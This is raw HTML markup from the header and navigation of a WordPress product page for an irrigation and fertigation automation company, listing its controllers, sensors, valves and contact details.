</noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='agriox-style-inline-css'>
:root {--agriox-primary: #f1cf69;  --agriox-primary: #334b35;  --agriox-secondary: #6d8c54; }.page-header { background-image: url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg); } :root {--agriox-base: #f1cf69; --agriox-primary: #334b35; --agriox-secondary: #6d8c54; }.page-header { background-image: url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg); }
</style>
<noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media='all' />
</noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media='all' />
</noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media='all' />
</noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSuez+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CZilla+Slab+Highlight%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSuez+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CZilla+Slab+Highlight%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>











<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://mobitechwireless.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mobitechwireless.in/wp-json/wp/v2/pages/4200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobitechwireless.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/PdWFYU-15K' />
<link rel="alternate" type="application/json+oembed" href="https://mobitechwireless.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobitechwireless.in%2Ffertiliner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobitechwireless.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobitechwireless.in%2Ffertiliner%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
		<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9tb2JpdGVjaHdpcmVsZXNzLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGZmVydGlsaW5lciUyRiZhbXA7X3dwbm9uY2U9Y2E1YWE4NDU3YiJ9" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mobitechwireless.in"><link rel="alternate" href="https://mobitechwireless.in/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-270x270.png" />
<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="page-template page-template-elementor_header_footer page page-id-4200 wp-custom-logo tribe-no-js ehf-header ehf-footer ehf-template-agriox ehf-stylesheet-agriox-child elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-4200">

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mobitechwireless.in" title="Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation" rel="home">Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11082" class="elementor elementor-11082">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-73fceafc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73fceafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11abcce3 jltma-glass-effect-no" data-id="11abcce3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40fc52dc jltma-glass-effect-no elementor-widget elementor-widget-agriox-header" data-id="40fc52dc" data-element_type="widget" data-widget_type="agriox-header.default">
				<div class="elementor-widget-container">
			
	<header class="main-header main-header--one  clearfix">
		<div class="main-header--one__wrapper">
							<div class="main-header--one__top clearfix">
					<div class="auto-container">

						<div class="main-header--one__top-left">
															<div class="text">
									<p>One stop solution for irrigation automation</p>
								</div>
																						<div class="social-link clearfix">
									<ul class="list-unstyled">
																					<li>
												<a class="icon-svg" href="https://twitter.com/mobitechindia" target=_blank>
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://api.whatsapp.com/send?phone=+917845836900&#038;text=Need+help%3F" target=_blank>
													<i aria-hidden="true" class="  fab fa-whatsapp"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.facebook.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  fab fa-facebook"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.instagram.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  im im-instagram"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" target=_blank>
													<i aria-hidden="true" class="  im im-youtube"></i>												</a>
											</li>
																			</ul>
								</div>
													</div>
													<div class="main-header--one__top-right clearfix">
								<ul class="list-unstyled">
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="  fas fa-envelope"></i>											</div>
											<div class="text">
												<p><a>sales@mobitechwireless.in</a></p>
											</div>
										</li>
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="   icon-clock-1"></i>											</div>
											<div class="text">
												<p>Mon - Sat 9:00 - 6:00, Sunday - CLOSED</p>
											</div>
										</li>
																	</ul>
							</div>
											</div>
				</div>
						<div class="main-header--one__bottom clearfix">
				<div class="auto-container">
					<div class="main-header--one__bottom-inner">
						<nav class="main-menu main-menu--1">
							<div class="main-menu__inner">


								<div class="stricky-one-logo">
									<div class="logo">
										<a href="https://mobitechwireless.in/">
											<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
											<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
										</a>
									</div>
								</div>

								<div class="main-header--one__bottom-left">
									<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu__list"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-776"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://mobitechwireless.in/home/about-us/">About</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-8268"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-8871"><a href="#">Automation</a>
	<ul class="sub-menu">
		<li id="menu-item-4971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a href="#">Irrigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7447"><a href="#">Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11166"><a href="https://mobitechwireless.in/dcon-ag-air/">Dcon Ag AIR</a></li>
				<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a href="https://mobitechwireless.in/dcon-ag-smart/">Dcon Ag SMART</a></li>
				<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://mobitechwireless.in/dcon-ag-m1pro/">Dcon Ag M1 PRO</a></li>
				<li id="menu-item-16493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://mobitechwireless.in/tcon/">TCON</a></li>
			</ul>
</li>
			<li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7290"><a href="#">Sub Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11235"><a href="https://mobitechwireless.in/mcu-and-msu/">MCU &#038; MSU</a></li>
				<li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184"><a href="https://mobitechwireless.in/dcon-ag-vcn/">Dcon Ag VCN</a></li>
				<li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16759"><a href="https://mobitechwireless.in/dcon-ag-som/">Dcon Ag SOM</a></li>
				<li id="menu-item-16758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16758"><a href="https://mobitechwireless.in/dcon-ag-ws/">Dcon Ag WS</a></li>
				<li id="menu-item-16767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16767"><a href="https://mobitechwireless.in/dcon-ag-abw/">Dcon Ag ABW</a></li>
			</ul>
</li>
			<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://mobitechwireless.in/home/products/solenoid-valves/">Solenoid Valves</a></li>
			<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a href="#">Sensors</a>
			<ul class="sub-menu">
				<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://mobitechwireless.in/home/products/weather-station/">Weather station</a></li>
				<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://mobitechwireless.in/soil-sensor/">Soil sensor</a></li>
				<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://mobitechwireless.in/pressure-sensor/">Pressure sensor</a></li>
			</ul>
</li>
			<li id="menu-item-7303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303"><a href="#">Other accessories</a>
			<ul class="sub-menu">
				<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://mobitechwireless.in/pressure-relief-valve/">Pressure Relief Valve</a></li>
				<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://mobitechwireless.in/filterbackwash-valve/">Filterbackwash valve</a></li>
				<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://mobitechwireless.in/combination-air-valve/">Combination Air Valve</a></li>
				<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://mobitechwireless.in/water-flow-meter/">Water flow meter</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7377"><a href="#">Fertigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://mobitechwireless.in/fertigation-valves/">Fertigation Valves</a></li>
			<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4200 current_page_item menu-item-7307"><a href="https://mobitechwireless.in/fertiliner/" aria-current="page">Fertigation Bench</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8872"><a href="https://mobitechwireless.in/drip-irrigation">Drip Irrigation</a></li>
</ul>
</li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">Connect with us</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="https://mobitechwireless.in/careers/">Careers</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176"><a href="http://mobitechwireless.in/become-a-dealer/">Become a dealer</a></li>
</ul>
</li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7132"><a href="#">Helpful links</a>
<ul class="sub-menu">
	<li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://mobitechwireless.in/wp-content/uploads/2024/07/Dcon-Ag-Full-Product-Booklet-1.pdf">Download Catalogue</a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="https://mobitechwireless.in/blogs/">Our Blog</a></li>
	<li id="menu-item-8351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8351"><a href="https://mobitechwireless.in/gallery/">Gallery</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="https://mobitechwireless.in/events/">Events</a></li>
	<li id="menu-item-7448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7448"><a href="#">Softwares</a>
	<ul class="sub-menu">
		<li id="menu-item-18847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18847"><a href="https://web.dconag.com/">Web Login</a></li>
		<li id="menu-item-7449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7449"><a href="https://play.google.com/store/apps/details/DCON?id=mobitech.dconproject">Download on Playstore</a></li>
		<li id="menu-item-7450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7450"><a href="https://apps.apple.com/au/app/dcon/id1349636653">Download on iOS store</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div>
							</div>
						</nav>

						<div class="main-header--one__bottom-middel">
							<div class="logo">
								<a href="https://mobitechwireless.in/">
									<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
									<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
								</a>
							</div>
							<a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
						</div>

						<div class="main-header--one__bottom-right clearfix">
															<div class="search-cart">
																			<a href="#" class="search search-toggler"><span class="icon-magnifying-glass"></span></a>

																										</div>
														<div class="contact-box">
								<div class="icon icon-svg">
									<span aria-hidden="true" class="  fab fa-whatsapp"></span>								</div>
								<div class="text">
									<p>Call us</p>
									<a href="tel:http://+91-9943430000">+91 9943430000</a>
								</div>
							</div>
						</div>

					</div>

				</div>
			</div>
		</div>
	</header>

			<div class="stricky-header stricked-menu main-menu">
			<div class="sticky-header__content">
			</div><!-- /.sticky-header__content -->
		</div><!-- /.stricky-header -->
	



<div class="mobile-nav__wrapper">
	<div class="mobile-nav__overlay mobile-nav__toggler"></div>
	<!-- /.mobile-nav__overlay -->
	<div class="mobile-nav__content">
		<span class="mobile-nav__close mobile-nav__toggler"><i class="fa fa-times"></i></span>

		<div class="logo-box">
			<a href="https://mobitechwireless.in/" aria-label="logo image">
				<img loading="lazy" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
			</a>
		</div>
		<!-- /.logo-box -->
		<div class="mobile-nav__container"></div>
		<!-- /.mobile-nav__container -->
		<ul class="mobile-nav__contact list-unstyled ml-0">
							<li>
					<i class="fa fa-envelope"></i>
					<a href="mailto:sales@mobitechwireless.in">sales@mobitechwireless.in</a>
				</li>
										<li>
					<i class="fa fa-phone-alt"></i>
					<a href="tel:http://+91-994343-0000">
						+91 994343 0000					</a>
				</li>
					</ul><!-- /.mobile-nav__contact -->
		<div class="mobile-nav__top">
			<div class="mobile-nav__social">
									<a href="https://twitter.com/mobitechindia" class="fab fa-ring"></a>
									<a href="https://www.facebook.com/mobitechwireless/" class="fab fa-facebook"></a>
